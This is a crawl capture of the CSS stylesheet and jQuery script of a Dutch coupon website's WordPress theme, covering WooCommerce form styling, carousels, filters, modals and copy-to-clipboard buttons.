	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3
body_size: 1014
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Coder Coupon - Coder Item
	Theme URI: https://coderitem.com
	Description: This theme developed by coderitem team :)
	Author: Coder Item
	Author URI: https://coderitem.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	Text Domain: coderitem
-------------------------------------------------------------------------------------*/

/*Woocommerce Default CSS*/

#customer_details {
}
.woocommerce {
	max-width: 1140px;
	width: 100%;
	margin: auto;
}
#customer_details .col-1 {
	flex: 0 0 48%;
	max-width: 48%;
}

#customer_details .col-2 {
	flex: 0 0 48%;
	max-width: 48%;
}

.woocommerce-billing-fields__field-wrapper p {
	width: 100%;
	display: block;
	overflow: hidden;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	width: 100%;
	box-sizing: border-box;
	padding: 12px 20px;
	margin-bottom: 20px;
	border: 1px solid #e8e8e8;
	font-size: 18px;
	font-weight: 400;
	box-shadow: 0 0 10px #e8e8e8;
}

.woocommerce form .form-row label,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3 {
	line-height: 2;
	font-size: 17px;
	font-family: 'Montserrat', sans-serif;
}

.select2-container .select2-selection--single {
	height: 43px;
	box-shadow: 0 0 10px #e8e8e8;
	border-bottom: none;
}
.woocommerce form .form-row .select2-container {
	height: 45px;
}

.checkout_coupon.woocommerce-form-coupon button,
#place_order {
	background: #f656a5 !important;
	color: #fff !important;
}
.woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.checkout_coupon.woocommerce-form-coupon > p,
.woocommerce-privacy-policy-text > p {
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}

#order_review_heading {
	font-size: 20px;
	margin-bottom: 15px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

#payment {
	margin-bottom: 100px;
}

/*Account Page*/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 25%;
	margin-bottom: 100px;
}
.woocommerce-MyAccount-content {
	width: 75%;
	overflow: hidden;
	padding-left: 50px;
	box-sizing: border-box;
	margin-bottom: 100px;
}

.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 7px;
	border-bottom: 1px solid #000;
	color: #000;
}
.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #e31484;
}

.u-column1.col-1.woocommerce-Address {
	width: 100%;
	max-width: 100%;
}

.u-column2.col-2.woocommerce-Address {
	width: 100%;
	max-width: 100%;
	margin-top: 30px;
}

.password-input {
	width: 100%;
	display: block !important;
}

.woocommerce-Button.button {
	background: #f21381 !important;
	color: #fff !important;
}

.woocommerce-MyAccount-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
}

.terms-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 20px;
	line-height: 26px;
}
.terms-content h3 {
	font-size: 22px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 10px;
}

.faq-content h2 {
	border-bottom: none;
	padding: 0;
	margin: 0;
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background: linear-gradient(to right, #b61a8e, #cb178a, #e11485, #f9127f);
	border-bottom: 1px solid #fff;
	cursor: pointer;
}

/*Login page */

.woocommerce-form.woocommerce-form-login.login {
	max-width: 400px;
	margin: auto;
	margin-bottom: 100px;
	margin-top: 20px;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
	display: block !important;
	width: 100%;
}
.woocommerce-form.woocommerce-form-login.login .form-row {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-button.button.woocommerce-form-login__submit {
	background: #f21390 !important;
	color: #fff !important;
	margin-top: 10px;
}

.main-page-content-area .woocommerce > h2 {
	text-align: center;
	font-size: 25px;
	font-family: 'Montserrat', sans-serif;
}
.woocommerce-ResetPassword.lost_reset_password p {
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-ResetPassword.lost_reset_password {
	margin: 80px 0;
}

#tsh_breadcrumbs .separator {
	font-size: 20px;
	color: #ccc;
	font-weight: 100;
}
#tsh_breadcrumbs {
	overflow: hidden;
	text-align: center;
	list-style: none;
	margin: 11px 0;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
}

/* new popup code*/

.info-and-feedback {
	margin-top: 35px;
}

.more-info p {
	font-size: 15px;
	width: 35%;
	float: right;
	text-align: left;
}

.feedback {
	float: left;
}

.feedback button {
	border: none;
	background: none;
	font-size: 30px;
}

.brigtcome a {
	color: #2f485d;
}
/*new code*/
.wil-je-game-content a {
	margin-top: 15px;
}

.blog-10-left-box.pragraph a {
	color: #fa8140 !important;
}

.briefing-subpage-left-content a {
    color: #fb8647;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1
body_size: 1765
content:
// jQuery(document).mouseup(function(e)
// {
//     var container = jQuery("search__box");

//     // if the target of the click isn't the container nor a descendant of the container
//     if (!container.is(e.target) && container.has(e.target).length === 0)
//     {
//     	 container.hide();

//     }
// });

jQuery(window).on('scroll', function () {
	let top_val = jQuery(window).scrollTop();
	if (top_val > 500) {
		jQuery('.coupon-alert').addClass('show_alert');
	} else {
		jQuery('.coupon-alert').removeClass('show_alert');
	}
	//console.log(top_val);
});

(function($){
$(document).ready(function(){
        // Scroll to top But Link not Show
        $('.left-b-table ul li a').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top
            }, 500);
            return false;
        });




        // Single CountDown Create
        $('#count').countdown('2024/12/30', function(event) {

          $('#days').html(event.strftime('%D'));
          $('#hours').html(event.strftime('%H'));
          $('#mins').html(event.strftime('%M'));
          $('#secs').html(event.strftime('%S'));
        });

});})(jQuery);

jQuery('document').ready(function () {
	let couponHashId = location.hash;
	if (couponHashId) {
		jQuery(couponHashId).modal('show');
	}

	// On Click to show Menu
	jQuery('.nav_bar').click(function () {
		jQuery('.main_menu ul').slideToggle();
		jQuery('.mega_menu').removeClass('show_mega_menu');
		jQuery('.cip-mega menu-item').removeClass('active');

		return false;
	});

	// Briefing Banner OwlCarousel
	jQuery('.briefing-page-brand-area').owlCarousel({
		items: 5,
		nav: true,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		center: false,
		autoplay: false,
		responsive: {
			0: {
				items: 2,
			},
			575: {
				items: 2,
			},

			768: {
				items: 3,
			},
			991: {
				items: 3,
			},
			1200: {
				items: 5,
			},
		},
	});

	//  OwlCarousel
	jQuery('.winkels_carousel').owlCarousel({
		items: 1,
		nav: false,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: false,
		autoplay: false,
	});

	//  OwlCarousel Korting - mobile
	jQuery('.korting_image_slider').owlCarousel({
		items: 2,
		center: true,
		nav: true,
		dots: false,
		margin: 12,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		autoplay: false,
	});

	//  OwlCarousel - watch
	jQuery('#watch-area').owlCarousel({
		items: 3,
		nav: false,
		dots: false,
		loop: false,
		autoplay: true,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 2,
			},
			1200: {
				items: 3,
			},
		},
	});

	//  OwlCarousel Termijnen
	jQuery('.termijnen-carousel-area').owlCarousel({
		items: 1,
		nav: true,
		dots: false,
		loop: false,
		smartSpeed: 1300,
		autoplayTimeout: 3000,
		autoplay: false,
	});

	// search close

	jQuery('.menu-item.search a').click(function () {
		jQuery('.popup_search_box').addClass('dflex');
		jQuery('.popup_search_box').removeClass('dnone');
	});
	jQuery('.close_search').click(function () {
		jQuery('.popup_search_box').addClass('dnone');
		jQuery('.popup_search_box').removeClass('dflex');
	});

	// Popup More info
	jQuery('.more_info_btn').click(function () {
		jQuery('.more_info_details').fadeIn(200);
		jQuery(this).hide();
		return false;
	});
});

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper';

	var mixer = mixitup(container, {
		load: {
			filter: '.zerro_to_nine',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});


jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.coupon-category-mix';

	var mixer = mixitup(container, {
		load: {
			filter: 'all',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// Mixitup for template-3 sub-page

// jQuery('document').ready(function(){

// 	// New js Mixitup
// 		var container = '.filter-content';

// 			var mixer = mixitup(container,{
// 				load:{
// 					filter:'.in-termijnen-betalen'
// 				}
// 			});
// 	// On click Active This Items
// 	jQuery('.filter-pagination1 ul li').click(function(){
// 			jQuery(this).addClass('active').siblings().removeClass('active');
// 	})
// });

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper2';

	var mixer = mixitup(container, {});
	// On click Active This Items
	jQuery('.mobile_filter_list li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// let couponHashId = location.hash; //popup has id
//let couponPopup = document.querySelector(couponHashId);
// if(couponHashId){
// 	jQuery('#contact_box-10').modal('show')
// }


(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);